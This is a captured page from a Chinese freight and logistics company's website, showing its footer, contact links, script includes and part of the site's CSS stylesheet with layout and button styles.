class="icon-eye-open"></u><b>5百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/guangzhou/company-zhongshan.shtml" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-pagination"></div></div></div></div></div><!--right--></div><!--box--></div><!--mod22--></div><!--main--><div class="location"><div class="box"><div class="left"><div class="locationinner"><b>我的位置：</b><a href="https://www.gb56.net/" class="first"><span>首页</span><i></i></a><a href="https://www.gb56.net/products/"><span>核心业务</span><i></i></a><a href="https://www.gb56.net/products/china/"><span>国内业务</span><i></i></a></div></div><div class="right"><dl class="onlinechat_list"><dt></dt><dd><a class="onlinechat_tel" title="拨打电话" href="tel:13285424882" rel="nofollow" target="_blank"><u class="icon-phone"></u>拨打电话</a><a class="onlinechat_wx" title="微信客服" onclick="copyWX()" href="weixin://" rel="nofollow"><u class="icon-comments"></u>微信咨询<span id="copyWXcontent">13285424882</span></a><a class="onlinechat_email" title="邮箱：2165731@qq.com" href="mailto://2165731@qq.com" rel="nofollow" target="_blank"><u class="icon-envelope-alt"></u>E-Mail</a><a class="onlinechat_chat" title="获取报价" href="https://www.gb56.net/guestbook/" rel="nofollow" target="_blank" id="panel-link-right88" data-href="#panel-right88"><u class="icon-file-alt"></u>获取报价</a></dd></dl></div></div></div><div class="menu scrollLoading"><div class="boxfull"><dl class="menulist1"><dt><a title="了解港邦" href="/about/"><b>了解港邦</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="公司及发展" href="/about/company.shtml" rel="nofollow">公司及发展</a></li><li><a title="我们的业务" href="/products/">我们的业务</a></li><li><a title="我们的服务" href="/service/">我们的服务</a></li></ul></dd></dl><dl class="menulist2"><dt><b>快速入口</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="行业资讯" href="/news/">行业资讯</a></li><li><a title="包装材料" href="/type/">物流类型</a></li><li><a title="行业方案" href="/solution/" rel="nofollow">解决方案</a></li></ul></dd></dl><dl class="menulist3"><dt><b>自助服务</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="价格与时效查询" href="/price/">价格与时效查询</a></li><li><a title="单号查询" href="/tracking/">单号查询</a></li><li><a title="投诉与咨询" href="/guestbook/">投诉与咨询</a></li><li><a title="如何下单" href="/help/abc/howtoorder.shtml" rel="nofollow">如何下单</a></li></ul></dd></dl><dl class="menulist4"><dt><a title="帮助与支持" href="/help/"><b>帮助与支持</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="集运说明" href="/help/" rel="nofollow">集运业务说明</a></li><li><a title="发货流程" href="/help/faq/55.shtml" rel="nofollow">发货流程</a></li><li><a title="新手指南" href="/help/abc/" rel="nofollow">新手指南</a></li><li><a title="常见问题" href="/help/faq/" rel="nofollow">常见问题</a></li></ul></dd></dl><dl class="last menulist9"><dt><a title="联络我们" href="https://www.gb56.net/contact/guangzhou/" rel="nofollow" target="_blank"><b>联络我们</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a class="tel-global" title="电话" href="tel:13285424882" rel="nofollow"><u></u><span>132 8542 4882<small class="fs12">咨询 ▪ 报价 ▪ 下单</small></span></a></li><li><br /><a class="moreopen0" title="更多联系方式" href="javascript:;"><b>更多联系方式 <i class="icon-chevron-down"></i></b></a><ul class="morebox0 weixin_list" id="weixin_list"><li><b>微信客服</b><img alt="微信客服" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/contact/guangzhou/weixin.png" /><span class="blue">咨询 ▪ 报价 ▪ 下单</span></li><li class="last"><b>微信客服</b><img alt="微信客服" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/contact/guangzhou/weixin1.png" /><span class="blue">查单 ▪ 投诉 ▪ 建议</span></li></ul></li></ul></dd></dl></div></div><div class="footer"><div class="box"><div class="left"><h6><a title="港邦物流官方网站" href="https://www.gb56.net/"><big class="white">港邦物流官方网站</big></a><wbr /><a title="港邦物流官网-高效专线运输,优质物流服务" href="https://www.gb56.net/">港邦物流官网-高效专线运输,优质物流服务</a></h6><p class="yellow"><a title="版权声明" href="/about/legal.shtml" rel="nofollow">版权声明</a>&nbsp; <a title="隐私条款" href="/about/privacy.shtml" rel="nofollow">隐私条款</a>&nbsp; <a title="网站地图" href="/sitemap/">网站导航</a>&nbsp; <a title="汽运" href="/wuliu/">汽运</a>&nbsp; <a title="货运" href="/route/">线路</a>&nbsp; <a title="货运" href="/logistics/">物流专线</a>&nbsp; </p></div><div class="right"><p class="beian scrollLoading"><a title="" href="javascript:;" rel="nofollow"><img width="20" alt="工商亮照" src="/upload/img/blank.gif" data-src="/upload/icon/p_gs.png" /></a><a title="工信部" target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">粤ICP备16111739号</a></p><p><a title="Tag" href="/topic/"><u class="icon-tags fs14"></u></a>&nbsp; <a title="Sitemap" href="/sitemap/wuliu.xml"><u class="icon-sitemap fs14"></u>&nbsp;</a></p></div></div></div><div class="sitelinks"><div class="boxfull"><div class="left"><a title="我也需要这样的网站" href="https://www.gb56.net/news/9976.shtml" rel="nofollow" target="_blank" class="yellow"><b>我也需要这样的网站</b></a></div><div class="right"><a title="石家庄" href="https://www.gb56.net/route/shijiazhuang/" target="_blank">石家庄</a>&nbsp; <a title="太原" href="https://www.gb56.net/route/taiyuan/" target="_blank">太原</a>&nbsp; <a title="呼和浩特" href="https://www.gb56.net/route/huhehaote/" target="_blank">呼和浩特</a>&nbsp; <a title="沈阳" href="https://www.gb56.net/route/shenyang/" target="_blank">沈阳</a>&nbsp; <a title="乌鲁木齐" href="https://www.gb56.net/route/wulumuqi/" target="_blank">乌鲁木齐</a>&nbsp; <a title="昆明" href="https://www.gb56.net/route/kunming/" target="_blank">昆明</a>&nbsp; <a title="贵阳" href="https://www.gb56.net/route/guiyang/" target="_blank">贵阳</a>&nbsp; <a title="成都" href="https://www.gb56.net/route/chengdu/" target="_blank">成都</a>&nbsp; <a title="香港" href="https://www.gb56.net/route/xianggang/" target="_blank">香港</a>&nbsp; <a title="海口" href="https://www.gb56.net/route/haikou/" target="_blank">海口</a>&nbsp; <a title="更多" href="/route/" target="_blank" class="yellow">更多+</a></div></div></div></div><!--panel-body--><div id="panel-top" class="panel panel-top"><a class="panel-close panel-close-top" rel="nofollow" title="关闭" href="javascript:;">关闭</a><div class="panel-box"><form id="searchTop" class="search_k pt6" method="post" action=""><input name="edtSearch" type="text" value="" placeholder="请输入关键词" /><input name="btnPost" type="submit" value="搜索" /></form></div></div><div id="panel-top2" class="panel panel-top2"><a class="panel-close panel-close-top2" rel="nofollow" title="关闭" href="javascript:;">关闭</a><div class="panel-box">top</div></div><div id="panel-right" class="panel panel-right"><a class="panel-close panel-close-right" rel="nofollow" title="关闭" href="javascript:;">关闭</a><div class="panel-box">right</div></div><a title="回到顶部" href="javascript:;" class="backtotop" id="backtotop"><u class="icon-arrow-up"></u></a><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/scrollload.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/combine.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/base.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/language.js?v=2024.05.07"></script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?d4c0d00711c8a1a17d355ec9e9f879f8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gb56.net/mini/css/base.css?v=2024.05.07
body_size: 19377
content:
@charset "utf-8";
html,body,div,h1,h2,h3,h4,h5,h6,ul,ol,dl,li,dt,dd,p,blockquote,form,input,select,option,table,thead,tfoot,tbody,tr,th,td,em,span,sup,sub,b,i,u,big,small,hr,br,video,article,aside,details,figcaption,figure,footer,header,main,mark,nav,section,summary,time,wbr {margin:0;padding:0;}
input,label,select,option,textarea,button { font-size:100%; color:#555; border:0; border:none; outline:none; outline:0;
-webkit-appearance:none; -webkit-tap-highlight-color: rgba(0,0,0,0); }
ul,ol,li { list-style:none; }
hr { clear:both; margin:1em 0; border:0; background-color:#ddd; height:1px; overflow:hidden; }
::selection{ background:#000; color:#fff;} 

img,video { border:none; padding:0; display:block; margin:0 auto;}
video { background-size:100%; object-fit:fill; max-width:100%;}

html { width:100%; height:100%; overflow:yes; overflow:scroll; overflow-x:hidden;  }

body { width:100%; height:100%; text-align:center; font-family:Arial; font-size:1em; line-height:1.5; font-style:normal; color:#555; background-color:#f5f5f5; }
p { margin-top:1em; word-wrap:break-word; white-space:normal; word-break:break-all;}



h1,h2,h3,h4,h5,h6,dt { line-height:1.3;}

h1 { font-size:1.75em; }
h2 { font-size:1.75em; }
h3 { font-size:1.5em; }
h4 { font-size:1.125em;}
h5 { font-size:1em; }
h6 { font-size:1em; }


a { text-decoration:none; outline:none; outline:0; color:#333;}
a:hover { text-decoration:none; color:#09f; }

big { font-size:1.5em;}
small { font-size:.5em; text-transform:uppercase;}

sup,sub { display:inline-block; font-size:.75em; position: relative; vertical-align:baseline;}
sup{top: -0.5em;}
sub{bottom: -0.25em;}


blockquote { margin:1em auto; padding:1em; border-left:3px solid #eee; background-color:#f5f5f5; position:relative; }
blockquote:after { content:"\201D"; display:inline-block; position:absolute; right:5px; top:-5px; width:32px; height:32px; line-height:50px; font-size:64px; color:#ddd; text-align:right; clear:both; overflow:hidden; }
blockquote p { margin-top:1em;}
blockquote p:first-child { margin-top:0 !important;}

blockquote blockquote { border-left:3px solid #ddd; background-color:#eee; }





.disabled { position:relative;}
.disabled:after { content:url("../image/icon/disabled.png"); display:none; position:absolute; right:0; top:0; width:16px; height:16px; clear:both; }
.disabled:hover::after { display:block; }

.disabledTip { display:inline-block;  vertical-align:middle; position:absolute; left:0; top:0; padding:1px 3px; max-width:100px; clear:both; font-size:12px; color:#c00; border:1px solid #fcc; border-radius:3px; text-align:center; background-color:#ffc; }






.tip { color:#f60; margin-top:1em; margin-bottom:1em; padding: 1em; border-radius: 4px; font-size:.875em;
		background-color: #FFF1D3;
		border-width: 1px;
		border-color: #F8DFAA;
		border-style:solid;
	}
.tip p:first-child { margin-top:0 !important;}	
	
	
.tipinfo { color:#06c; background-color:#ecf5ff; border-color:#d2e9ff; }
.tipgreen {}	
.tipred {}		


.AuthorWrap {}

.AuthorCode {}
.AuthorCodeImg {}
.AuthorTel {}
.AuthorPhone {}
.AuthorCompany {}
.AuthorAddress {}

	

.height100p { height:100% !important;}
 .width100p { width:100% !important;}



.f_r { float:right;}
.f_l { float:left;}

.lh_1 { line-height:1 !important;}
.fw_b{ font-weight:bold !important;}
.fw_n{ font-weight:normal !important;}

.imgfull {}
.imgfull img { width:100%;}

.border { border:1px solid #ddd !important;}
.noborder { border:none !important;}
.bdc_999 { border-color:#999 !important;}
.bdc_f00 { border-color:#f00 !important;}
.bd_none { border:none !important;}

.white { color:#fff !important;}
.black { color:#000 !important;}
.red { color:#f00 !important;}
.green { color:#090 !important;}
.yellow { color:#f60 !important;}
.purple { color:#f0f !important;}
.grey { color:#999 !important;}
.blue { color:#1473e6 !important;}
.color_c { color:#ccc !important;}
.color_9 { color:#999 !important;}



.bgfff { background-color:#fff !important;}
.bgf5f5f5 { background-color:#f5f5f5 !important;}
.bgeee { background-color:#eee !important;}
.bg000 { background-color:#000 !important;}
.bg666 { background-color:#666 !important;}
.bgf80 { background-color:#f80 !important;}
.bg06c { background-color:#06c !important;}
.nobg { background:none !important;}

.ta-l { text-align:left !important;}
.ta-c { text-align:center !important;}
.ta-r { text-align:right !important;}

.fs12 { font-size:12px !important;}
.fs14 { font-size:14px !important;}
.fs16 { font-size:16px !important;}
.fs18 { font-size:18px !important;}
.fs20 { font-size:20px !important;}
.fs22 { font-size:22px !important;}


.pd0 { padding:0 !important;}
.pd2 { padding:2% !important;}
.pd4 { padding:4% !important;}
.pd6 { padding:6% !important;}
.pd8 { padding:8% !important;}


.pt0 { padding-top:0 !important;}
.pt2 { padding-top:2% !important;}
.pt4 { padding-top:4% !important;}
.pt6 { padding-top:6% !important;}
.pt8 { padding-top:8% !important;}


.pb0 { padding-bottom:0 !important;}
.pb2 { padding-bottom:2% !important;}
.pb4 { padding-bottom:4% !important;}
.pb6 { padding-bottom:6% !important;}
.pb8 { padding-bottom:8% !important;}


.pb2em { padding-bottom:2em !important;}
.pb4em { padding-bottom:4em !important;}
.pb6em { padding-bottom:6em !important;}

.pd1px { padding:1px !important;}

.pd10px { padding:10px !important;}
.pd20px { padding:20px !important;}




.mg0 { margin:0 !important;}
.mg2 { margin:2% !important;}
.mg4 { margin:4% !important;}
.mg6 { margin:6% !important;}
.mg8 { margin:8% !important;}




.mt0 { margin-top:0 !important;}
.mt2 { margin-top:2% !important;}
.mt4 { margin-top:4% !important;}
.mt6 { margin-top:6% !important;}
.mt8 { margin-top:8% !important;}

.mb0 { margin-bottom:0 !important;}
.mb2 { margin-bottom:2% !important;}
.mb4 { margin-bottom:4% !important;}
.mb6 { margin-bottom:6% !important;}
.mb8 { margin-bottom:8% !important;}


.dp_b { display:block !important;}
.dp_ib { display:inline-block !important; }
.dp_n { display:none !important;}
.of_h { overflow:hidden !important;}
.of_v { overflow:visible !important;}

.no_shadow { box-shadow:none !important;}
.no_shadow .item { box-shadow:none !important;}

.ws_nowrap h4 { white-space:nowrap !important; }
.item_bgf5f5f5 .item { background-color:#f5f5f5 !important; }




/********* textarea input ********************************************************************************/
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#999;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#999;}
input:-moz-placeholder, textarea:-moz-placeholder {color:#999;}
input::-moz-placeholder, textarea::-moz-placeholder {color:#999;}

input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px white inset;}



textarea { font-size:1.25em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em; min-height:100px; }


textarea.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
textarea.ok { color:#000; }
textarea.error {  border-color:#f00; }
textarea.error:-ms-input-placeholder {color:#f00;}
textarea.error::-webkit-input-placeholder {color:#f00;}
textarea.error:-moz-placeholder {color:#f00;}
textarea.error::-moz-placeholder {color:#f00;}




input { font-size:1.125em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em;  }

input:focus, input.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
input.ok { color:#000;}
input.error { border-color:#f00;}
input.error:-ms-input-placeholder {color:#f00;}
input.error::-webkit-input-placeholder {color:#f00;}
input.error:-moz-placeholder {color:#f00;}
input.error::-moz-placeholder {color:#f00;}




input[type='buttom'],input[type='reset'] { width:auto; box-shadow:none; padding:auto; text-align:center; cursor:pointer; }
input[type='checkbox'] { width:auto; cursor:pointer; margin:auto; padding:auto; text-align:center; -webkit-appearance:checkbox; }
input[type='submit'] { width:100%; cursor:pointer; padding:auto; text-align:center;}


.search_k { margin:1em 0; clear:both; text-align:left;  }
.search_k input[type='text'] { width:75%; border-right:none; margin-right:0; }
.search_k input[type='submit'] { width:23%; background-position:center center; background-repeat:no-repeat; background-color:#09f; background-image:url(../image/sch_w.png); text-indent:-999em; border-color:#09c; box-shadow:none; }
.search_k input[type='text']:focus, .search_k input[type='text'].on { color:#09f; border-color:#09f;}
.search_k input[type='text'].ok { color:#090;}


i.error { color:#f00; font-size:12px;}




.city_wrap { width:100% !important; clear:both; display:block !important;}
.city_wrap li { position:relative; margin-bottom:30px; }
.city_wrap div.on { display:block;}

.city_content { display:none; position:absolute; left:0; top:44px; z-index:8001; width:100%; padding:5px 0;overflow:auto; box-shadow:0 .5em .5em #ccc; border-radius:0 0 3px 3px; background-color:#fff; height:200px;  border:1px solid #999; border-top:none; margin:0 -1px; }

.city_list { width:100%; padding-bottom:5px; overflow:hidden; font-size:.875em; }

.city_list b { display:inline-block; vertical-align:top; color:#09f; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 0 0 5px; font-weight:normal; float:left; }

.city_list .city_a { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.city_list a { display:inline-block;  vertical-align:top; color:#999; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 5px 0 0;   border-radius:3px; background-color:#f5f5f5; }
.city_list a:hover { color:#09f; background-color:#d2e9ff; }

/*******************  table   ****************************************************/
table { border-collapse:collapse; border-spacing:0; text-align:center; border:none; margin:1em auto; width:100%; max-width:100%; box-shadow:0 0 1px #ccc;}

table thead {background-color:#eee; font-size:.75em; border-bottom:1px solid #ccc;}
table tbody {background-color:#fff; font-size:.875em; }
table tfoot {  background-color:#f5f5f5; font-size:.75em; border-top:1px solid #ddd;} 

table thead th,table thead td { box-shadow:0 0 1px #bbb;}


table th,table td { border:none; padding:1em; box-shadow:0 0 1px #ccc; z-index:54;}
table table th,table table td { border:none; }
table th { color:#333; font-weight:bold; font-size:1em;}
table tr:first-child {}

table thead th,table thead td { padding:1.5em 1em;}


table b { white-space:nowrap; font-weight:normal;}
table strong { white-space:nowrap; }
 
.tableodd { background-color:#f5f5f5;}
.tablehover { z-index:55; position:relative; box-shadow: 0 0 2em #ccc;}
.tableobghead {background-color:#eee;}
.tableobgfoot {background-color:#eee;}
 
.sanliehover { z-index:55; position:relative; background-color:#eee; box-shadow: 0 0 1px #333; }

 
.tablewrap { width:100%; overflow-y:auto; _overflow: auto; padding:1px;}
.tablewrap::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.tablewrap::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff; background-color: rgba(0, 0, 0, .3);}







.imgdiv { overflow:hidden; text-align:center;}
.imgdiv img { display:block; margin:0 auto; max-width:100%;}


.videowrap { position:relative; text-align:center; }
.videowrap video,.videowrap img { text-align:center; margin-left:auto; margin-right:auto; max-width:100%; max-height:100%; object-fit:cover; }
.videoplay { display:inline-block; width:64px; height:64px; line-height:64px; position:absolute; left:50%; top:50%; margin-left:-32px; margin-top:-32px;color:#fff; border-radius:5em; overflow:hidden; background-color:rgba(0, 0, 0, .5);}





.clear {clear:both;}
.clearfix:after,.menubox:after,.modbox:after { content:"\200B";display:block; height:0; clear:both; }
.clearfix,.menubox,.modbox {}


.box { padding:0 4%;}
.boxfull { width:100%;}
.box:after,.boxfull:after { content:"\200B";display:block; height:0; clear:both; }
.box,.boxfull {  margin:0 auto; position:relative; text-align:left;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition:all 0.3s ease-in-out;
}






.left { display:inline-block; float:left; vertical-align:top; position:relative;  }
.right { display:inline-block; float:right; vertical-align:top; position:relative;  }
.center { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top; position:relative;  }
.centerinner {}





/*******************  anniu   ****************************************************/
.icon { display:inline-block; vertical-align:middle; overflow:hidden; margin:0; padding:0;  text-decoration:none;}

.iconArrow { width:16px; height:16px; margin:0 5px; background-position:center center; background-repeat:no-repeat;}
.iconArrowR { background-image:url(../image/icon/ArrowR.png);}

.iconCity { padding:.25em .5em; border:1px solid #eee; border-radius:5px; padding-left:1.25em; background-repeat:no-repeat; background-position:.375em center;}
.iconCityFrom { background-image:url(../image/icon/iconCityFrom.png);}
.iconCityTo { background-image:url(../image/icon/iconCityTo.png); background-position:92% center; padding-left:.5em; padding-right:1.25em; }






/*******************  anniu   ****************************************************/
.anniu0 { display:inline-block; vertical-align:middle; text-align:center; margin:1em auto; color:#fff; padding:0 1em; height:50px; line-height:50px; font-size:1em; text-decoration:none; border-radius:99em; cursor:pointer; overflow:hidden; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; }
.anniu0 u,.anniu0 i, .anniu0 span { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block;}



.anniu0:hover { color:#fff; text-decoration:none; }
.anniu0:hover i {  -webkit-transform:translateX(50%); transform:translateX(50%); }






.anniu-y { background-color:#f80; border:1px solid #f70; }
.anniu-y:hover {  background-color:#f60; border:1px solid #f50; }

.anniu-b { background-color:#09f; border:1px solid #08f; }
.anniu-b:hover { background-color:#07f; border:1px solid #06f; }

.anniu-r { border:1px solid #ff2d51; background:#ff4777;}
.anniu-r:hover { border:1px solid #ff4777; background:#f00056;}

.anniu-g { border:1px solid #390; background:#36A803;}
.anniu-g:hover { border:1px solid #363; background:#390;}

.anniu-e { border:1px solid #ddd; color:#f00; }
.anniu-e:hover { border:1px solid #ccc; color:#f00; background:#fff;}

.anniu-f { border:1px solid #c93; color:#c93; }
.anniu-f:hover { border:1px solid #c63; color:#c63; }


.anniu-bg {}

.anniu-bg-f { border:none; background-color:#fff; color:#09f; }
.anniu-bg-f:hover { background-color:#09f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-b { border:none; background-color:#09f; color:#fff; }
.anniu-bg-b:hover { background-color:#08f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-y { border:none; background-color:#f80; color:#fff; }
.anniu-bg-y:hover { background-color:#f70; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-c { border:none; background-color:#eee; color:#333; }
.anniu-bg-c:hover { background-color:#000; color:#fff; box-shadow:0 1px .5em #999; }



.anniu-bd { border-style:solid; border-width:1px; height:48px; line-height:48px;}

.anniu-bd-f { border-color:#fff; color:#fff; }
.anniu-bd-f:hover { border-color:#eee; color:#fff; box-shadow:0 1px .5em #ccc; }

.anniu-bd-b { border-color:#09f; color:#09f; }
.anniu-bd-b:hover { border-color:#08f; color:#08f; box-shadow:0 1px .5em #09f; }

.anniu-bd-y { border-color:#f80; color:#f80; }
.anniu-bd-y:hover { border-color:#f70; color:#f70; box-shadow:0 1px .5em #f80; }

.anniu-bd-c { border-color:#ccc; color:#999; }
.anniu-bd-c:hover { border-color:#999; color:#000; box-shadow:0 1px .5em #999; }



.anniu0-pd2x { padding:0 1.5em !important;}

.anniu-bd2x { border-width:2px !important;}
.anniu-bd2x:hover { border-width:2px !important;}



.anniu-box a { display:inline-block; vertical-align:middle; white-space:nowrap; padding:5px 10px; margin:10px 5px 0 0; color:#999; background-color:#f6f6f6; border-radius:3px;}
.anniu-box a:hover{ color:#900; text-decoration:none; background-color:#d2e9ff; }



.anniu0img,.anniu0img-c {}
.anniu-img-l { padding-left:80px; background:url(../image/tel5.png) 10% center no-repeat;}

.anniu0img i { display:inline-block;  margin-left:.25em; transition:all 0.5s ease-in-out;}


.anniu0img:hover>i { transform:scale(1.2,1.2); }

.anniu0img-c { background-image:url(../image/anniu-more-b.png);}
.anniu0img-c:hover { background-image:url(../image/anniu-more.png);}











/**************/






.lie2ul { width:100%;}
.lie2ul ul { margin-right:-1%; overflow:hidden;}
.lie2ul ul li { display:inline-block;  vertical-align:top; float:left; width:49%; margin:40px 1% 0 0; }

.lie2ul table { margin:0 !important; }





.tools { position:fixed; right:0; top:40%; z-index:9901; width:48px; height:48px; font-size:20px;}
.tools a { display:block; width:48px; height:48px; line-height:48px; overflow:hidden; color:#fff; background-color:#333; position:absolute; left:0; top:0; cursor:pointer;}




.tools .onlinechat { z-index:9906; }
.tools .onlinechat:hover {background-color:#f00;}








.list_ul { overflow:hidden; clear:both; }

.list_ul li:first-child { border-top:none; }
.list_ul li { border-top:1px solid #eee; padding:.75em 0; width:100% !important;}


.list_ul li a { display:block; overflow:hidden;}

.list_ul li .spanLeft { display:inline-block; vertical-align:top; overflow:hidden; font-size:.75em; text-align:left; margin-top:2px; height:20px; line-height:20px; float:left; width:34px; border-right:1px solid #ddd; word-break:break-all; word-break:normal; }
.list_ul li .spanLeft img {width:100%;}
.list_ul li small {display:block; font-size:.875em; color:#ccc; }


.list_ul li .spanRight { float:right; color:#ccc; font-size:.75em;}


.list_ul li .spanCenter { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top; padding-left:.5em; padding-right:.5em; overflow:hidden;}








#mySwiper9,#mySwiper99,#mySwiper999 { height:240px; overflow:hidden; }
.submenu {clear:both;}
.submenu li { width:100% !important; text-align:left; height:60px; line-height:60px; border-top:1px dashed #ddd; margin-top:-1px; }
.submenu li:first-child { border-top:none; margin-top:0;}
.submenu li h2 { margin:0;}

.submenu li a { display:block;  width:90%; height:100%; padding:0 10% 0 0; background-image:url(../image/arrow_999_r16.png); background-repeat:no-repeat; background-position:102% center; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.submenu li a:hover { background-image:url(../image/arrow_f60_r16.png);  animation:submenu 1s infinite linear; }

.submenu li u { text-decoration:none; display:inline-block; vertical-align:top; overflow:hidden; width:10%; height:30px; line-height:30px; text-align:center; background-color:#eee; border-radius:60px; margin-top:15px; margin-right:.5em; color:#f80; float:left;}
.submenu li u img {  height:100%; }

.submenu li span { _display:table-cell !important; *display:inline-block; width:3000px; *width:auto; vertical-align:top; }
.submenu li i {  display:inline-block; vertical-align:top; overflow:hidden; color:#ccc; padding-right:3px; margin-left:.5em; white-space:nowrap; float:right; text-align:right; }


@keyframes submenu {    
    0% {
           background-position:98% center;
    }
    50% {
       background-position:102% center;
    }
    100% {
       background-position:106% center;
    }	
}


.submenu1 { clear:both; text-align:left; }
.submenu1 li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; overflow:hidden; margin:5px 2%; box-shadow:0 0 1px #999; border-radius:4px; }
.submenu1 li a { display:block; padding:.5em .75em;  white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }



.swiper-container ul li u { margin-top:0;}

.submenu ul { margin-left:1em;}
.submenu ul li { list-style:circle;}
.submenu ul ul li { list-style:disc;}




.marklistul { clear:both; text-align:left; }
.marklistul li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; height:40px; line-height:40px; overflow:hidden; margin:5px 2%;  border-radius:5px; background-color:#eee; }

.marklistul li b { display:inline-block; vertical-align:top; text-align:center; width:46%; height:40px; font-weight:normal; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }

 
 










.fujinquyun {  overflow:hidden; clear:both; margin-top:0em;}
.fujinquyun li { width:auto !important; display:inline-block !important;  vertical-align:top; overflow:hidden; margin:1em .5em 0 0; border-radius:0 9px 0 9px;}
.fujinquyun li a { display:inline-block; padding:.25em .5em; background-color:#f80; color:#fff;}
.fujinquyun li a:hover { background-color:#333; color:#fff; }









.backtotop { position:fixed; right:0; bottom:-48px; z-index:9902; display:block; width:48px; height:48px; line-height:48px; overflow:hidden; background-color:#f00; color:#fff;
 opacity:0;
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;   		
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
	  
.backtotopon { bottom:30%; opacity:1;}





/*******************  header   ****************************************************/

.header { position:fixed; left:0; top:0; z-index:9500; width:100%; height:80px; background-color:#fff; box-shadow:0 0 1px rgba(0,0,0,0.1);
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;   		
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
.headeron { box-shadow:0 0 25px rgba(0,0,0,0.2); }
.headerDown {
transform:translateY(0%);
-ms-transform:translateY(0%);
-moz-transform:translateY(0%);
-webkit-transform:translateY(0%);
-o-transform:translateY(0%);}
.headerUp {
 transform:translateY(-100%);
 -ms-transform:translateY(-100%);
 -moz-transform:translateY(-100%);
 -webkit-transform:translateY(-100%);
 -o-transform:translateY(-100%);}



.logo { width:150px; height:80px; line-height:80px; font-size:2em; font-weight:bold; overflow:hidden; display:inline-block;  vertical-align:top; text-align:center; float:left; margin:0 2%; }
.logo img { display:block; margin:0 auto; height:100%;}




.topbar { height:80px; float:right; white-space:nowrap; display:flex; align-items:center; }

.topbar a { display:inline-block;  vertical-align:top; overflow:hidden; color:#000; font-size:14px; text-align:center; margin:0 1em 0 0; }


.topbar span { display:inline-block;  vertical-align:top; text-align:center; height:30px; line-height:30px; overflow:hidden; }
.topbar u { display:inline-block;  vertical-align:top; text-align:center; cursor:pointer; width:28px; height:28px; line-height:28px; border:1px solid #ccc; border-radius:50%; overflow:hidden; padding:0; 
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
			}



.topbar .wel {display:none;}
.topbar .cn-tw {}
.topbar .sch {}
.topbar .tel {}


.topbar a:hover { color:#09f;}
.topbar a:hover u {transform:rotate(42deg); border-color:#09f; color:#09f; }


.topbar ul { overflow:hidden; }
.topbar li { display:inline-block;  vertical-align:top; overflow:hidden; width:42%; padding:2%; margin:2%; text-align:center;}






/********* nav ******/
.nav { height:80px; display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.navicon { display:none; }
.navbox { overflow:hidden;}



.navlist { overflow:hidden;}

.navlist dl { display:inline-block;  vertical-align:top; }
.navlist dt { height:80px; text-align:left; overflow:hidden; font-size:1.125em; position:relative; z-index:9938; }

.navlist dt a { display:block; color:#000; }
.navlist dt a:hover { color:#09f; }



.navlist dt b { display:inline-block; padding:0; height:80px; line-height:80px; padding:0 20px; overflow:hidden; font-weight:normal; }

